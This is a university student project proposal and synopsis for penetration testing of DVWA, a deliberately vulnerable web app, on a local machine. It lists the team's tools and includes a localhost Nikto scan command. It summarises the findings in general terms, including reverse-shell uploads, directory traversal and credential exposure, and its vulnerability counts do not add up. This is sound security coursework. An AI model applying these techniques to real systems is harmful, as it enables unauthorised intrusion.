**Annexure I**

1. **Project Statement:**

Web vulnerability assessment is an important aspect in cyber security. You will be getting a vulnerable web server (DVWA). Perform a complete vulnerability assessment on this site and categorize the vulnerabilities found. Manually perform the penetration testing on the vulnerabilities found and create a report on how you performed it. Finally provide a solution to close the vulnerability. Prepare a detailed report including all the steps starting from vulnerability assessment to solutions provided.

1. **Approximate duration (in hours) to complete the project**: 300hrs
2. **Proposed Project In charge: Mr. Jatin Gupta**
3. **Team Members along with roll no’s:**
   1. **ARJUN KALRA (1810991880)**
   2. **UTKARSH GAUR (1811981334)**
   3. **SHIVAYA GOEL (1810991919)**
   4. **ADITYA BANSAL (1810991588)**
   5. **PRAGYA MEHTA (1811981225)**
   6. **ANIRUDH JHAMB (1810991905)**
   7. **PALAK MAHIPAL (1810991519)**
   8. **NAVNEET GILL (1810991809)**
   9. **DEEPANSH SHARMA (1811981102)**
   10. **SUNSHREYA VERMA (1810991835)**
4. **Check Points:**
5. Does the project statement result in a product? If yes, what type of product?

NO

1. If it is a product, can a prototype be made, if not, what is it, which we can produce that our teachers can evaluate.

It is WAPT, we will be evaluated on the basis of a report on vulnerability assessment and its prevention.

1. Does the project statement use multiple concepts to achieve the outcome? (yes/no)

YES

1. Does it have enough for our team members to do sufficient amount of work? (yes / no)

YES

1. **Technical Nodes** (*add more rows in the table below, if required)*

|  |  |
| --- | --- |
| Subject / Area / Topic | Technical Nodes |
| Operating System | Kali Linux |
| Network monitoring tool | Burp Suite |
| Testing Application | DVWA |
| Web Server | Apache2 |
| Database for DVWA Application | MySQL |
| Virtual Environment for OS | VM Ware / Virtual Box |
| For Vulnerability Assessment | Nessus, Nikto Nmap |

1. **Prerequisites (in terms of knowledge, concepts and material) for doing the Project:**

Kali Linux OS

VM Ware / Virtual Box – to create a Virtual Environment

DVWA Portal

Burp suite Application

Apache2 Server

MySQL Database

Nessus

Nikto

NMAP

1. **Material that may be required to make the project and where it might be available**

Kali Linux OS

VM Ware / Virtual Box – to create a Virtual Environment

DVWA Portal

Burp suite Application

Apache2 Server

MySQL Server

Nessus

Nikto

NMAP

1. **What could the total cost of the project?**

-NIL-

1. **Resources available to us:**

Kali Linux

DVWA Portal

Burp suite Application

Nessus

Nikto

NMAP

**Annexure II**

**PROJECT SYNOPSIS REPORT**

**ON**

**WAPT ON DVWA**

**SUBMITTED**

**TO**

**DEPARTMENT OF COMPUTER SCIENCE AND ENGINEERING**

**FOR**

**INTEGRATED PROJECT (CS203)**

**Submitted By:** Anirudh Jhamb

**Name(s):** Anirudh Jhamb

**University Roll No(s).:** 1810991905

**Semester:** 6th

**Session:** 2018 - 2022

**Index**

|  |  |  |
| --- | --- | --- |
| **Sr. no** | **Topic** | **Page No** |
| 1 | Problem Statement |  |
| 2 | Title of project |  |
| 3 | Objective & Key Learning’s |  |
| 4 | Introduction |  |
| 5 | Vulnerability Assessment |  |
| 6 | Penetration Testing |  |
| 7 | Conclusion |  |
| 8 | Options available to execute the project |  |
| 9 | Advantages/ Disadvantages |  |
| 10 | References |  |

* **Problem Statement**

Web vulnerability assessment is an important aspect in cyber security. You will be getting a vulnerable web server (DVWA). Perform a complete vulnerability assessment on this site and categorize the vulnerabilities found. Manually perform the penetration testing on the vulnerabilities found and create a report on how you performed it. Finally provide a solution to close the vulnerability. Prepare a detailed report including all the steps starting from vulnerability assessment to solutions provided.

* **Title of project:**

WAPT ON DVWA

* **Objective & Key Learnings:**
* DVWA is web application which is Damn Vulnerable
* Its main goal is to be an aid for professionals to test their skills
* Quite easy to setup
* This web app requires no internet / intranet connection to test your skills on, and easily runs on local server
* This consists of different vulnerabilities like Brute force, Cross-site Request Forgery (CSRF), Command Injection, SQL Injection and many more with different level of security like Low, Medium, High and, Impossible
* **Introduction**

**DVWA is a DAMM VULNERABLE WEB APP** coded in PHP/MYSQL*.* Seriously it is too vulnerable. In this app security professionals, ethical hackers test their skills and run this tool in a legal environment. It also helps web developer better understand the processes of securing web applications and teacher/students to teach/learn web application security in a safe environment.  
The aim of DVWA is to practice some of the most common web vulnerability, with various difficulties levels.

* **Vulnerability Assessment**
* **Nikto Scan** - #nikto -host <http://127.0.0.1/DVWA/login.php>

Found much vulnerability during this scan which includes:

* Different URLs if pen tested can give access to DB id and passwords, hashes, scripts, viewing any file using directory traversing, uploading any file allowing reverse shell, skipping login page and accessing GUI pages directly, passwords of FTP files, reading Credit card data, command execution, expose backend configuration patterns, and many other…



















* **NESSUS**

Found 19 vulnerabilities with a count – 3(medium), 1(low), 21(information)

